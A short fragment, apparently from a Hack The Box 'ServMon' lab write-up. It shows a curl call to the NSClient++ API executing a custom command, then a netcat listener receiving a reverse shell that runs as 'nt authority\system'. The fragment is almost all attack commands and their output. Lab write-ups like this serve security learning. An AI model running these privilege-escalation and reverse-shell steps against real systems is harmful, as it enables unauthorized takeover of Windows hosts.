 nadine@SERVMON C:\Temp>curl -k -i -u admin https://localhost:8443/api/v1/queries/queesesto/commands/execute
Enter host password for user 'admin':
root@rave:~/htb/ServMon/content# nc -lnvp 443
Listening on [0.0.0.0] (family 2, port 443)
Listening on 0.0.0.0 443
Connection received on 10.10.10.184 53323
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>